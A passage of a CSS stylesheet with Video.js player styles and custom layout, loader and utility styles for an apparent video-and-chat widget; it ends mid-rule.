.vjs-play-progress{background-color:#fff}.video-js .vjs-play-progress:before{font-size:.9em;position:absolute;right:-.5em;line-height:.35em;z-index:1}.vjs-svg-icons-enabled .vjs-play-progress:before{content:none!important}.vjs-play-progress .vjs-svg-icon{position:absolute;top:-.35em;right:-.4em;width:.9em;height:.9em;pointer-events:none;line-height:.15em;z-index:1}.video-js .vjs-load-progress{background:rgba(115,133,159,.5)}.video-js .vjs-load-progress div{background:rgba(115,133,159,.75)}.video-js .vjs-time-tooltip{background-color:#fff;background-color:rgba(255,255,255,.8);border-radius:.3em;color:#000;float:right;font-family:Arial,Helvetica,sans-serif;font-size:1em;padding:6px 8px 8px 8px;pointer-events:none;position:absolute;top:-3.4em;visibility:hidden;z-index:1}.video-js .vjs-progress-holder:focus .vjs-time-tooltip{display:none}.video-js .vjs-progress-control:hover .vjs-progress-holder:focus .vjs-time-tooltip,.video-js .vjs-progress-control:hover .vjs-time-tooltip{display:block;font-size:.6em;visibility:visible}.video-js .vjs-progress-control.disabled:hover .vjs-time-tooltip{font-size:1em}.video-js .vjs-progress-control .vjs-mouse-display{display:none;position:absolute;width:1px;height:100%;background-color:#000;z-index:1}.video-js .vjs-progress-control:hover .vjs-mouse-display{display:block}.video-js.vjs-user-inactive .vjs-progress-control .vjs-mouse-display{visibility:hidden;opacity:0;transition:visibility 1s,opacity 1s}.vjs-mouse-display .vjs-time-tooltip{color:#fff;background-color:#000;background-color:rgba(0,0,0,.8)}.video-js .vjs-slider{position:relative;cursor:pointer;padding:0;margin:0 .45em 0 .45em;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;user-select:none;background-color:#73859f;background-color:rgba(115,133,159,.5)}.video-js .vjs-slider.disabled{cursor:default}.video-js .vjs-slider:focus{text-shadow:0 0 1em #fff;box-shadow:0 0 1em #fff}.video-js.vjs-spatial-navigation-enabled .vjs-slider:focus{outline:.0625em solid #fff}.video-js .vjs-mute-control{cursor:pointer;flex:none}.video-js .vjs-volume-control{cursor:pointer;margin-right:1em;display:flex}.video-js .vjs-volume-control.vjs-volume-horizontal{width:5em}.video-js .vjs-volume-panel .vjs-volume-control{visibility:visible;opacity:0;width:1px;height:1px;margin-left:-1px}.video-js .vjs-volume-panel{transition:width 1s}.video-js .vjs-volume-panel .vjs-volume-control.vjs-slider-active,.video-js .vjs-volume-panel .vjs-volume-control:active,.video-js .vjs-volume-panel.vjs-hover .vjs-mute-control~.vjs-volume-control,.video-js .vjs-volume-panel.vjs-hover .vjs-volume-control,.video-js .vjs-volume-panel:active .vjs-volume-control,.video-js .vjs-volume-panel:focus .vjs-volume-control{visibility:visible;opacity:1;position:relative;transition:visibility .1s,opacity .1s,height .1s,width .1s,left 0s,top 0s}.video-js .vjs-volume-panel .vjs-volume-control.vjs-slider-active.vjs-volume-horizontal,.video-js .vjs-volume-panel .vjs-volume-control:active.vjs-volume-horizontal,.video-js .vjs-volume-panel.vjs-hover .vjs-mute-control~.vjs-volume-control.vjs-volume-horizontal,.video-js .vjs-volume-panel.vjs-hover .vjs-volume-control.vjs-volume-horizontal,.video-js .vjs-volume-panel:active .vjs-volume-control.vjs-volume-horizontal,.video-js .vjs-volume-panel:focus .vjs-volume-control.vjs-volume-horizontal{width:5em;height:3em;margin-right:0}.video-js .vjs-volume-panel .vjs-volume-control.vjs-slider-active.vjs-volume-vertical,.video-js .vjs-volume-panel .vjs-volume-control:active.vjs-volume-vertical,.video-js .vjs-volume-panel.vjs-hover .vjs-mute-control~.vjs-volume-control.vjs-volume-vertical,.video-js .vjs-volume-panel.vjs-hover .vjs-volume-control.vjs-volume-vertical,.video-js .vjs-volume-panel:active .vjs-volume-control.vjs-volume-vertical,.video-js .vjs-volume-panel:focus .vjs-volume-control.vjs-volume-vertical{left:-3.5em;transition:left 0s}.video-js .vjs-volume-panel.vjs-volume-panel-horizontal.vjs-hover,.video-js .vjs-volume-panel.vjs-volume-panel-horizontal.vjs-slider-active,.video-js .vjs-volume-panel.vjs-volume-panel-horizontal:active{width:10em;transition:width .1s}.video-js .vjs-volume-panel.vjs-volume-panel-horizontal.vjs-mute-toggle-only{width:4em}.video-js .vjs-volume-panel .vjs-volume-control.vjs-volume-vertical{height:8em;width:3em;left:-3000em;transition:visibility 1s,opacity 1s,height 1s 1s,width 1s 1s,left 1s 1s,top 1s 1s}.video-js .vjs-volume-panel .vjs-volume-control.vjs-volume-horizontal{transition:visibility 1s,opacity 1s,height 1s 1s,width 1s,left 1s 1s,top 1s 1s}.video-js .vjs-volume-panel{display:flex}.video-js .vjs-volume-bar{margin:1.35em .45em}.vjs-volume-bar.vjs-slider-horizontal{width:5em;height:.3em}.vjs-volume-bar.vjs-slider-vertical{width:.3em;height:5em;margin:1.35em auto}.video-js .vjs-volume-level{position:absolute;bottom:0;left:0;background-color:#fff}.video-js .vjs-volume-level:before{position:absolute;font-size:.9em;z-index:1}.vjs-slider-vertical .vjs-volume-level{width:.3em}.vjs-slider-vertical .vjs-volume-level:before{top:-.5em;left:-.3em;z-index:1}.vjs-svg-icons-enabled .vjs-volume-level:before{content:none}.vjs-volume-level .vjs-svg-icon{position:absolute;width:.9em;height:.9em;pointer-events:none;z-index:1}.vjs-slider-horizontal .vjs-volume-level{height:.3em}.vjs-slider-horizontal .vjs-volume-level:before{line-height:.35em;right:-.5em}.vjs-slider-horizontal .vjs-volume-level .vjs-svg-icon{right:-.3em;transform:translateY(-50%)}.vjs-slider-vertical .vjs-volume-level .vjs-svg-icon{top:-.55em;transform:translateX(-50%)}.video-js .vjs-volume-panel.vjs-volume-panel-vertical{width:4em}.vjs-volume-bar.vjs-slider-vertical .vjs-volume-level{height:100%}.vjs-volume-bar.vjs-slider-horizontal .vjs-volume-level{width:100%}.video-js .vjs-volume-vertical{width:3em;height:8em;bottom:8em;background-color:#2b333f;background-color:rgba(43,51,63,.7)}.video-js .vjs-volume-horizontal .vjs-menu{left:-2em}.video-js .vjs-volume-tooltip{background-color:#fff;background-color:rgba(255,255,255,.8);border-radius:.3em;color:#000;float:right;font-family:Arial,Helvetica,sans-serif;font-size:1em;padding:6px 8px 8px 8px;pointer-events:none;position:absolute;top:-3.4em;visibility:hidden;z-index:1}.video-js .vjs-volume-control:hover .vjs-progress-holder:focus .vjs-volume-tooltip,.video-js .vjs-volume-control:hover .vjs-volume-tooltip{display:block;font-size:1em;visibility:visible}.video-js .vjs-volume-vertical:hover .vjs-progress-holder:focus .vjs-volume-tooltip,.video-js .vjs-volume-vertical:hover .vjs-volume-tooltip{left:1em;top:-12px}.video-js .vjs-volume-control.disabled:hover .vjs-volume-tooltip{font-size:1em}.video-js .vjs-volume-control .vjs-mouse-display{display:none;position:absolute;width:100%;height:1px;background-color:#000;z-index:1}.video-js .vjs-volume-horizontal .vjs-mouse-display{width:1px;height:100%}.video-js .vjs-volume-control:hover .vjs-mouse-display{display:block}.video-js.vjs-user-inactive .vjs-volume-control .vjs-mouse-display{visibility:hidden;opacity:0;transition:visibility 1s,opacity 1s}.vjs-mouse-display .vjs-volume-tooltip{color:#fff;background-color:#000;background-color:rgba(0,0,0,.8)}.vjs-poster{display:inline-block;vertical-align:middle;cursor:pointer;margin:0;padding:0;position:absolute;top:0;right:0;bottom:0;left:0;height:100%}.vjs-has-started .vjs-poster,.vjs-using-native-controls .vjs-poster{display:none}.vjs-audio.vjs-has-started .vjs-poster,.vjs-has-started.vjs-audio-poster-mode .vjs-poster,.vjs-pip-container.vjs-has-started .vjs-poster{display:block}.vjs-poster img{width:100%;height:100%;-o-object-fit:contain;object-fit:contain}.video-js .vjs-live-control{display:flex;align-items:flex-start;flex:auto;font-size:1em;line-height:3em}.video-js.vjs-liveui .vjs-live-control,.video-js:not(.vjs-live) .vjs-live-control{display:none}.video-js .vjs-seek-to-live-control{align-items:center;cursor:pointer;flex:none;display:inline-flex;height:100%;padding-left:.5em;padding-right:.5em;font-size:1em;line-height:3em;width:auto;min-width:4em}.video-js.vjs-live:not(.vjs-liveui) .vjs-seek-to-live-control,.video-js:not(.vjs-live) .vjs-seek-to-live-control{display:none}.vjs-seek-to-live-control.vjs-control.vjs-at-live-edge{cursor:auto}.vjs-seek-to-live-control .vjs-icon-placeholder{margin-right:.5em;color:#888}.vjs-svg-icons-enabled .vjs-seek-to-live-control{line-height:0}.vjs-seek-to-live-control .vjs-svg-icon{width:1em;height:1em;pointer-events:none;fill:#888}.vjs-seek-to-live-control.vjs-control.vjs-at-live-edge .vjs-icon-placeholder{color:red}.vjs-seek-to-live-control.vjs-control.vjs-at-live-edge .vjs-svg-icon{fill:red}.video-js .vjs-time-control{flex:none;font-size:1em;line-height:3em;min-width:2em;width:auto;padding-left:1em;padding-right:1em}.video-js .vjs-current-time,.video-js .vjs-duration,.vjs-live .vjs-time-control,.vjs-live .vjs-time-divider{display:none}.vjs-time-divider{display:none;line-height:3em}.video-js .vjs-play-control{cursor:pointer}.video-js .vjs-play-control .vjs-icon-placeholder{flex:none}.vjs-text-track-display{position:absolute;bottom:3em;left:0;right:0;top:0;pointer-events:none}.vjs-error .vjs-text-track-display{display:none}.video-js.vjs-controls-disabled .vjs-text-track-display,.video-js.vjs-user-inactive.vjs-playing .vjs-text-track-display{bottom:1em}.video-js .vjs-text-track{font-size:1.4em;text-align:center;margin-bottom:.1em}.vjs-subtitles{color:#fff}.vjs-captions{color:#fc6}.vjs-tt-cue{display:block}video::-webkit-media-text-track-display{transform:translateY(-3em)}.video-js.vjs-controls-disabled video::-webkit-media-text-track-display,.video-js.vjs-user-inactive.vjs-playing video::-webkit-media-text-track-display{transform:translateY(-1.5em)}.video-js.vjs-force-center-align-cues .vjs-text-track-cue{text-align:center!important;width:80%!important}.video-js .vjs-picture-in-picture-control{cursor:pointer;flex:none}.video-js.vjs-audio-only-mode .vjs-picture-in-picture-control,.vjs-pip-window .vjs-picture-in-picture-control{display:none}.video-js .vjs-fullscreen-control{cursor:pointer;flex:none}.video-js.vjs-audio-only-mode .vjs-fullscreen-control,.vjs-pip-window .vjs-fullscreen-control{display:none}.vjs-playback-rate .vjs-playback-rate-value,.vjs-playback-rate>.vjs-menu-button{position:absolute;top:0;left:0;width:100%;height:100%}.vjs-playback-rate .vjs-playback-rate-value{pointer-events:none;font-size:1.5em;line-height:2;text-align:center}.vjs-playback-rate .vjs-menu{width:4em;left:0}.vjs-error .vjs-error-display .vjs-modal-dialog-content{font-size:1.4em;text-align:center}.vjs-loading-spinner{display:none;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);opacity:.85;text-align:left;border:.6em solid rgba(43,51,63,.7);box-sizing:border-box;background-clip:padding-box;width:5em;height:5em;border-radius:50%;visibility:hidden}.vjs-seeking .vjs-loading-spinner,.vjs-waiting .vjs-loading-spinner{display:flex;justify-content:center;align-items:center;animation:vjs-spinner-show 0s linear .3s forwards}.vjs-error .vjs-loading-spinner{display:none}.vjs-loading-spinner:after,.vjs-loading-spinner:before{content:"";position:absolute;box-sizing:inherit;width:inherit;height:inherit;border-radius:inherit;opacity:1;border:inherit;border-color:transparent;border-top-color:#fff}.vjs-seeking .vjs-loading-spinner:after,.vjs-seeking .vjs-loading-spinner:before,.vjs-waiting .vjs-loading-spinner:after,.vjs-waiting .vjs-loading-spinner:before{animation:vjs-spinner-spin 1.1s cubic-bezier(.6,.2,0,.8) infinite,vjs-spinner-fade 1.1s linear infinite}.vjs-seeking .vjs-loading-spinner:before,.vjs-waiting .vjs-loading-spinner:before{border-top-color:#fff}.vjs-seeking .vjs-loading-spinner:after,.vjs-waiting .vjs-loading-spinner:after{border-top-color:#fff;animation-delay:.44s}@keyframes vjs-spinner-show{to{visibility:visible}}@keyframes vjs-spinner-spin{100%{transform:rotate(360deg)}}@keyframes vjs-spinner-fade{0%{border-top-color:#73859f}20%{border-top-color:#73859f}35%{border-top-color:#fff}60%{border-top-color:#73859f}100%{border-top-color:#73859f}}.video-js.vjs-audio-only-mode .vjs-captions-button{display:none}.vjs-chapters-button .vjs-menu ul{width:24em}.video-js.vjs-audio-only-mode .vjs-descriptions-button{display:none}.vjs-subs-caps-button+.vjs-menu .vjs-captions-menu-item .vjs-svg-icon{width:1.5em;height:1.5em}.video-js .vjs-subs-caps-button+.vjs-menu .vjs-captions-menu-item .vjs-menu-item-text .vjs-icon-placeholder{vertical-align:middle;display:inline-block;margin-bottom:-.1em}.video-js .vjs-subs-caps-button+.vjs-menu .vjs-captions-menu-item .vjs-menu-item-text .vjs-icon-placeholder:before{font-family:VideoJS;content:"\f10c";font-size:1.5em;line-height:inherit}.video-js.vjs-audio-only-mode .vjs-subs-caps-button{display:none}.video-js .vjs-audio-button+.vjs-menu .vjs-description-menu-item .vjs-menu-item-text .vjs-icon-placeholder,.video-js .vjs-audio-button+.vjs-menu .vjs-main-desc-menu-item .vjs-menu-item-text .vjs-icon-placeholder{vertical-align:middle;display:inline-block;margin-bottom:-.1em}.video-js .vjs-audio-button+.vjs-menu .vjs-description-menu-item .vjs-menu-item-text .vjs-icon-placeholder:before,.video-js .vjs-audio-button+.vjs-menu .vjs-main-desc-menu-item .vjs-menu-item-text .vjs-icon-placeholder:before{font-family:VideoJS;content:" \f12e";font-size:1.5em;line-height:inherit}.video-js.vjs-layout-small .vjs-current-time,.video-js.vjs-layout-small .vjs-duration,.video-js.vjs-layout-small .vjs-playback-rate,.video-js.vjs-layout-small .vjs-remaining-time,.video-js.vjs-layout-small .vjs-time-divider,.video-js.vjs-layout-small .vjs-volume-control,.video-js.vjs-layout-tiny .vjs-current-time,.video-js.vjs-layout-tiny .vjs-duration,.video-js.vjs-layout-tiny .vjs-playback-rate,.video-js.vjs-layout-tiny .vjs-remaining-time,.video-js.vjs-layout-tiny .vjs-time-divider,.video-js.vjs-layout-tiny .vjs-volume-control,.video-js.vjs-layout-x-small .vjs-current-time,.video-js.vjs-layout-x-small .vjs-duration,.video-js.vjs-layout-x-small .vjs-playback-rate,.video-js.vjs-layout-x-small .vjs-remaining-time,.video-js.vjs-layout-x-small .vjs-time-divider,.video-js.vjs-layout-x-small .vjs-volume-control{display:none}.video-js.vjs-layout-small .vjs-volume-panel.vjs-volume-panel-horizontal.vjs-hover,.video-js.vjs-layout-small .vjs-volume-panel.vjs-volume-panel-horizontal.vjs-slider-active,.video-js.vjs-layout-small .vjs-volume-panel.vjs-volume-panel-horizontal:active,.video-js.vjs-layout-small .vjs-volume-panel.vjs-volume-panel-horizontal:hover,.video-js.vjs-layout-tiny .vjs-volume-panel.vjs-volume-panel-horizontal.vjs-hover,.video-js.vjs-layout-tiny .vjs-volume-panel.vjs-volume-panel-horizontal.vjs-slider-active,.video-js.vjs-layout-tiny .vjs-volume-panel.vjs-volume-panel-horizontal:active,.video-js.vjs-layout-tiny .vjs-volume-panel.vjs-volume-panel-horizontal:hover,.video-js.vjs-layout-x-small .vjs-volume-panel.vjs-volume-panel-horizontal.vjs-hover,.video-js.vjs-layout-x-small .vjs-volume-panel.vjs-volume-panel-horizontal.vjs-slider-active,.video-js.vjs-layout-x-small .vjs-volume-panel.vjs-volume-panel-horizontal:active,.video-js.vjs-layout-x-small .vjs-volume-panel.vjs-volume-panel-horizontal:hover{width:auto;width:initial}.video-js.vjs-layout-tiny .vjs-progress-control,.video-js.vjs-layout-x-small .vjs-progress-control{display:none}.video-js.vjs-layout-x-small .vjs-custom-control-spacer{flex:auto;display:block}.vjs-modal-dialog.vjs-text-track-settings{background-color:#2b333f;background-color:rgba(43,51,63,.75);color:#fff;height:70%}.vjs-spatial-navigation-enabled .vjs-modal-dialog.vjs-text-track-settings{height:80%}.vjs-error .vjs-text-track-settings{display:none}.vjs-text-track-settings .vjs-modal-dialog-content{display:table}.vjs-text-track-settings .vjs-track-settings-colors,.vjs-text-track-settings .vjs-track-settings-controls,.vjs-text-track-settings .vjs-track-settings-font{display:table-cell}.vjs-text-track-settings .vjs-track-settings-controls{text-align:right;vertical-align:bottom}@supports (display:grid){.vjs-text-track-settings .vjs-modal-dialog-content{display:grid;grid-template-columns:1fr 1fr;grid-template-rows:1fr;padding:20px 24px 0 24px}.vjs-track-settings-controls .vjs-default-button{margin-bottom:20px}.vjs-text-track-settings .vjs-track-settings-controls{grid-column:1/-1}.vjs-layout-small .vjs-text-track-settings .vjs-modal-dialog-content,.vjs-layout-tiny .vjs-text-track-settings .vjs-modal-dialog-content,.vjs-layout-x-small .vjs-text-track-settings .vjs-modal-dialog-content{grid-template-columns:1fr}}.vjs-text-track-settings select{font-size:inherit}.vjs-track-setting>select{margin-right:1em;margin-bottom:.5em}.vjs-text-track-settings fieldset{margin:10px;border:none}.vjs-text-track-settings fieldset span{display:inline-block;padding:0 .6em .8em}.vjs-text-track-settings fieldset span>select{max-width:7.3em}.vjs-text-track-settings legend{color:#fff;font-weight:700;font-size:1.2em}.vjs-text-track-settings .vjs-label{margin:0 .5em .5em 0}.vjs-track-settings-controls button:active,.vjs-track-settings-controls button:focus{outline-style:solid;outline-width:medium;background-image:linear-gradient(0deg,#fff 88%,#73859f 100%)}.vjs-track-settings-controls button:hover{color:rgba(43,51,63,.75)}.vjs-track-settings-controls button{background-color:#fff;background-image:linear-gradient(-180deg,#fff 88%,#73859f 100%);color:#2b333f;cursor:pointer;border-radius:2px}.vjs-track-settings-controls .vjs-default-button{margin-right:1em}.vjs-title-bar{background:rgba(0,0,0,.9);background:linear-gradient(180deg,rgba(0,0,0,.9) 0,rgba(0,0,0,.7) 60%,rgba(0,0,0,0) 100%);font-size:1.2em;line-height:1.5;transition:opacity .1s;padding:.666em 1.333em 4em;pointer-events:none;position:absolute;top:0;width:100%}.vjs-error .vjs-title-bar{display:none}.vjs-title-bar-description,.vjs-title-bar-title{margin:0;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.vjs-title-bar-title{font-weight:700;margin-bottom:.333em}.vjs-playing.vjs-user-inactive .vjs-title-bar{opacity:0;transition:opacity 1s}.video-js .vjs-skip-forward-5{cursor:pointer}.video-js .vjs-skip-forward-10{cursor:pointer}.video-js .vjs-skip-forward-30{cursor:pointer}.video-js .vjs-skip-backward-5{cursor:pointer}.video-js .vjs-skip-backward-10{cursor:pointer}.video-js .vjs-skip-backward-30{cursor:pointer}@media print{.video-js>:not(.vjs-tech):not(.vjs-poster){visibility:hidden}}.vjs-resize-manager{position:absolute;top:0;left:0;width:100%;height:100%;border:none;z-index:-1000}.js-focus-visible .video-js :focus:not(.focus-visible){outline:0}.video-js :focus:not(:focus-visible){outline:0}

.html-native-dialog::backdrop {
  background: rgba(0, 0, 0, 0.5);
}

.persona-iframe body {
  background-color: transparent;
}

.persona-button {
  transition: width 0.5s ease;
}

.persona-button:hover {
  width: 170px;
}

.persona-icon-extended {
  visibility: hidden;
}

@keyframes flip-out-animation {
  0% {
    opacity: 1;
    transform: rotateY(0);
  }
  100% {
    opacity: 0;
    transform: rotateY(180deg);
  }
}

@keyframes flip-in-animation {
  0% {
    opacity: 0;
    transform: rotateY(-180deg);
  }
  100% {
    opacity: 1;
    transform: rotateY(0);
  }
}

@keyframes ease-in-opacity {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}

.indeterminate-bar {
  animation: indeterminate 1s infinite linear;
}

@keyframes indeterminate {
  0% {
    transform:  translateX(0) scaleX(0);
  }
  40% {
    transform:  translateX(0) scaleX(0.4);
  }
  100% {
    transform:  translateX(100%) scaleX(0.5);
  }
}
.persona-button:hover .persona-icon {
  animation: flip-out-animation 0.5s ease forwards;
}

.persona-button:hover .persona-icon-extended {
  animation: flip-in-animation 0.5s ease forwards;
  visibility: visible;
}

.brand-bg {
  background-color: #00539f;
}

.persona-button-text {
  opacity: 0;
  animation: ease-in-opacity 0.8s ease-in forwards;
}

.icon-right {
  right: 0;  /* Keeps the icon fixed on the right */
}

.hover-expanded-right:hover {
  width: 100px; /* Adjust according to your desired expanded width */
}

.loading-sound {
  width:60px;
  aspect-ratio: 2;
  --_g: no-repeat radial-gradient(circle closest-side,#22c55e 90%,#0000);
  background: 
    var(--_g) 0%   50%,
    var(--_g) 50%  50%,
    var(--_g) 100% 50%;
  background-size: calc(100%/3) 50%;
  animation: loading-sound 1s infinite linear;
}

@keyframes loading-sound {
  20%{background-position:0%   0%, 50%  50%,100%  50%}
  40%{background-position:0% 100%, 50%   0%,100%  50%}
  60%{background-position:0%  50%, 50% 100%,100%   0%}
  80%{background-position:0%  50%, 50%  50%,100% 100%}
}
@keyframes spin {
  to {
    transform: rotate(1turn);
  }
}
.animate-spin {
  animation: spin 1s linear infinite;
}

.convo-list, .convo-list.chat-only {
  height: calc(100vh - 30rem);
}

.convo-list.is-mobile, .convo-list.is-mobile.chat-only {
  height: calc(100vh - 26rem);
}

.convo-list.is-mobile:not(.chat-only) {
  height: calc(100vh - 48rem);
}

.convo-list.is-tablet:not(.chat-only) {
  height: calc(100vh - 52rem);
}

.convo-list.is-small-mobile:not(.chat-only) {
  height: calc(100vh - 39rem);
}

.convo-list.is-small-mobile.chat-only {
  height: calc(100vh - 23rem);
}

.message-list.is-small-mobile.chat-only {
  height: calc(100vh - 22rem);
}

/* Fix for scrolling area in embedded widget (video+chat mode) */
.message-list.is-small-mobile:not(.chat-only) {
  height: calc(100vh - 39.5rem); /* Increased from 39.5rem to give more space */
}

.message-list.is-small-frame.is-small-mobile:not(.chat-only) {
  height: calc(100vh - 36.5rem); /* Increased from 36.5rem to give more space */
}

.message-list.is-mobile:not(.chat-only) {
  height: calc(100vh - 48.5rem); /* Increased from 48.5rem to give more space */
}

.message-list.is-mobile.chat-only {
  height: calc(100vh - 26.5rem);
}

.message-list.is-tablet:not(.chat-only) {
  height: calc(100vh - 52rem); /* Increased from 52rem to give more space */
}

.message-list.is-tablet.chat-only {
  height: calc(100vh - 30rem);
}

.message-list {
  height: calc(100vh - 30rem);
}

.forwarded-question-list.is-small-mobile {
  max-height: calc(100vh - 37rem);
}

.forwarded-question-list.is-small-mobile.chat-only {
  max-height: calc(100vh - 20rem);
}

.forwarded-question-list.is-small-mobile.is-sticky {
  max-height: calc(100vh - 36rem); 
}

.forwarded-question-list.is-small-mobile.is-sticky.chat-only {
  max-height: calc(100vh - 18rem); 
}

.forwarded-question-list.is-mobile {
  max-height: calc(100vh - 44rem);
}

.forwarded-question-list.is-mobile.chat-only {
  max-height: calc(100vh - 22rem);
}


.forwarded-question-list.is-mobile.is-sticky {
  max-height: calc(100vh - 46rem);
}

.forwarded-question-list.is-mobile.is-sticky.chat-only {
  max-height: calc(100vh - 24rem);
}

.forwarded-question-list.is-tablet {
  max-height: calc(100vh - 48rem);
}

.forwarded-question-list.is-tablet.chat-only {
  max-height: calc(100vh - 26rem);
}

.forwarded-question-list.is-tablet.is-sticky {
  max-height: calc(100vh - 50rem);
}

.forwarded-question-list.is-tablet.is-sticky.chat-only {
  max-height: calc(100vh - 27rem);
}

.forwarded-question-list {
  max-height: calc(100vh - 26rem);
}

.forwarded-question-list.chat-only {
  max-height: calc(100vh - 26rem);
}

.forwarded-question-list.is-sticky {
  max-height: calc(100vh - 26rem);
  
}

.forwarded-question-list.is-sticky.chat-only {
  max-height: calc(100vh - 24rem);
}

.message-list-h-shrink {
  height: calc(100vh - 24rem);
}

.message-list-h-no-input, .message-list-h-no-input.chat-only {
  height: calc(100vh - 26rem);
}

.message-list-h-no-input.is-mobile:not(.chat-only) {
  height: calc(100vh - 49rem);
}

.message-list-h-no-input-sticky, .message-list-h-no-input-sticky.chat-only {
  height: calc(100vh - 25rem);
}

.message-list-h-no-input-sticky.is-mobile:not(.chat-only) {
  height: calc(100vh - 44rem);
}

.message-list-max-h {
  height: calc(100vh - 18rem);
}

.message-list-h-mobile.chat-only {
  max-height: calc(100vh - 31rem)
}

.message-list-h-mobile {
  max-height: calc(100vh - 47rem)
}

.message-list-h, .message-list-h.chat-only {
  max-height: calc(100vh - 30rem);
}

.convo-list-h {
  height: calc(100vh - 16rem);
}

.popover-svg-arrow {
  fill: var(--primary)
}

svg.musetalk-stop > rect {
  fill: #C52E27;
}

svg.musetalk-stop > circle {
  fill: #F8DCD6;
  stroke: #F8DCD6;
}

[data-mode="dark"] svg.musetalk-stop > circle {
  fill: #C52E27;
  stroke: #C52E27;
}

[data-mode="dark"] svg.musetalk-stop > rect {
  fill: #F8DCD6;
}

.popover-content {
  padding: 1px !important;
}

.popover-markdown a {
  color: var(--primary) !important;
}

.popover-markdown a:hover {
  color: var(--primary) !important  ;
}

[data-mode="dark"] .popover-markdown a {
  color: var(--foreground) !important;
}

[data-mode="dark"] .popover-markdown a:hover {
  color: var(--foreground) !important;
}

.select-device-trigger > svg {
  min-width: 1rem !important;
}

.iframe-player > div {
  height: 100%;
}

.iframe-player iframe {
  border-radius: 0.75rem;
  width: 100%;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: center;
     object-position: center;
  height: 100%;
}

.wave-loader {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  height: 50px;
  display: flex;
  align-items: center;
}

.wave-loader-line {
  width: 6px;
  height: 0px;
  background: var(--primary);
  margin: 0 3px;
  border-radius: 10px;
  animation: waveloaderline 1.5s infinite;
}

.wave-loader-line:nth-child(2){
  animation-delay: 0.15s;
}
.wave-loader-line:nth-child(3){
  animation-delay: 0.3s;
}
.wave-loader-line:nth-child(4){
  animation-delay: 0.45s;
}
.wave-loader-line:nth-child(5){
  animation-delay: 0.6s;
}
/* Removed additional nth-child selectors since there are only 5 elements */

@keyframes waveloaderline {
  0% {
    height: 0;
  }
  50% {
    height: 20px;
  }
  100% {
    height: 0;
  }
}

.pulse-dot-loader {
  width: 15px;
  aspect-ratio: 1;
  border-radius: 50%;
  background: var(--primary);
  box-shadow: 0 0 0 0 rgba(218, 227, 251, 0.2);
  animation: pulse-dot-loader 1s infinite;
}

@keyframes pulse-dot-loader {
  100% {box-shadow: 0 0 0 15px rgba(218, 227, 251, 0.2)}
}

.small-frame-pt {
  padding-top: max(80px, calc(100vh - 1000px)) !important;
}

@keyframes pulse-dot-loader {
  100% {box-shadow: 0 0 0 15px rgba(218, 227, 251, 0.2)}
}

.h-70p {
  height: 70%;
}

.h-30p {
  height: 30%;
}

.min-w-48 {
  min-width: 12rem;
}

/* Hide scrollbar for Webkit-based browsers (Chrome, Safari) */
.no-scrollbar::-webkit-scrollbar {
  display: none;
}

/* Hide scrollbar for IE, Edge and Firefox */
.no-scrollbar {
  -ms-overflow-style: none;  /* Internet Explorer 10+ */
  scrollbar-width: none;  /* Firefox */
}

.videos-container {
  container-type: size;
}

.persona-participant-video {
  width: 100%;
  height: calc(100% - 12rem);
}

.persona-participant-video.no-others {
  width: 100%;
  height: 100%;
}

.other-participants-videos {
  width: 100%;
  height: 12rem;
}

.other-participants-videos .video-container {
  min-width: 12rem;
  max-width: 12rem;
}

@container (max-height: 640px) {
  .persona-participant-video {
    width: 100%;
    height: 100%;
  }
  
  .other-participants-videos {
    width: 100%;
    height: 8rem;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
  }
}

@container (max-width: 640px) {
  .persona-participant-video {
    width: 100%;
    height: 100%;
  }

  .other-participants-videos {
    width: 100%;
    height: 8rem;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
  }

  .other-participants-videos .video-container {
    width: 8rem;
    max-width: 8rem;
  }
}

.input-icon-padding {
  padding-left: 2.25rem !important;
}

.input-email-icon {
  top: 1.25rem !important;
}

.persona-glob-visualizer {
  top: 1.25rem;
  right: 7.25rem;
}

.bg-gold {
  background-color: #FFA500;
}

[data-mode="dark"] input#guest-emails-popover:-webkit-autofill {
  box-shadow: 0 0 0 1000px #1E293B inset !important;
  -webkit-text-fill-color: #FFFFFF !important;
}

.grecaptcha-logo {
  visibility: hidden !important;
}

.grecaptcha-badge {
  visibility: hidden !important;
}

.file\:border-0::file-selector-button {
  border-width: 0px !important;
}

.file\:bg-transparent::file-selector-button {
  background-color: transparent !important;
}

.file\:text-sm::file-selector-button {
  font-size: 0.875rem !important;
  line-height: 1.25rem !important;
}

.file\:font-medium::file-selector-button {
  font-weight: 500 !important;
}

.placeholder\:text-muted-foreground::-moz-placeholder {
  color: var(--muted-foreground) !important;
}

.placeholder\:text-muted-foreground::placeholder {
  color: var(--muted-foreground) !important;
}

.focus-within\:border-primary:focus-within {
  border-color: var(--primary) !important;
}

.focus-within\:shadow-lg:focus-within {
  --tw-shadow: 0 10px 15px -3px rgb(0 0 0 / 0.1), 0 4px 6px -4px rgb(0 0 0 / 0.1) !important;
  --tw-shadow-colored: 0 10px 15px -3px var(--tw-shadow-color), 0 4px 6px -4px var(--tw-shadow-color) !important;
  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow) !important;
}

.hover\:bg-accent:hover {
  background-color: hsl(var(--accent)) !important;
}

.hover\:bg-muted:hover {
  background-color: hsl(var(--muted)) !important;
}

.hover\:bg-secondary-light:hover {
  background-color: var(--secondary-light) !important;
}

.hover\:bg-secondary\/80:hover {
  background-color: hsl(var(--secondary) / 0.8) !important;
}

.hover\:bg-slate-100:hover {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(241 245 249 / var(--tw-bg-opacity, 1)) !important;
}

.hover\:bg-transparent:hover {
  background-color: transparent !important;
}

.hover\:bg-opacity-75:hover {
  --tw-bg-opacity: 0.75 !important;
}

.hover\:text-accent-foreground:hover {
  color: var(--accent-foreground) !important;
}

.hover\:text-primary:hover {
  color: var(--primary) !important;
}

.hover\:text-red-400:hover {
  --tw-text-opacity: 1 !important;
  color: rgb(248 113 113 / var(--tw-text-opacity, 1)) !important;
}

.hover\:text-slate-950:hover {
  --tw-text-opacity: 1 !important;
  color: rgb(2 6 23 / var(--tw-text-opacity, 1)) !important;
}

.hover\:underline:hover {
